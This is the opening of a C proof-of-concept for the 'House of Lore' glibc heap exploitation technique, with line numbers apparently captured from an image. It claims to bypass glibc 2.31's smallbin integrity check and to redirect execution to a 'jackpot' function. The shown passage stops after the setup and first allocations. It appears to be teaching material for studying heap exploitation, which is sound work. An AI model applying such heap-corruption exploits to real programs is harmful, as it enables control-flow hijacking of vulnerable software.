 1 /*
2 Advanced exploitation of the House of Lore - Malloc Maleficarum.
3 This PoC take care also of the glibc hardening of smallbin corruption.
4
5 [ ... ]
6
7 else
8 {
9 bck = victim->bk;
10 if (__glibc_unlikely (bck->fd != victim)){
11
12 errstr = "malloc(): smallbin double linked list corrupted";
13 goto errout;
14 }
15
16 set_inuse_bit_at_offset (victim, nb);
17 bin->bk = bck;
18 bck->fd = bin;
19
20 [ ... ]
21
22 */
23
24 #include <stdio.h>
25 #include <stdlib.h>
26 #include <string.h>
27 #include <stdint.h>
28 #include <assert.h>
29
30 void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
31
32 int main(int argc, char * argv[]){
33
34
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[4] = {0};
37 void* fake_freelist[7][4];
38
39 fprintf(stderr, "\nWelcome to the House of Lore\n");
40 fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
41 fprintf(stderr, "This is tested against Ubuntu 20.04.2 - 64bit - glibc-2.31\n\n");
42
43 fprintf(stderr, "Allocating the victim chunk\n");
44 intptr_t *victim = malloc(0x100);
45 fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
46
47 fprintf(stderr, "Allocating dummy chunks for using up tcache later\n");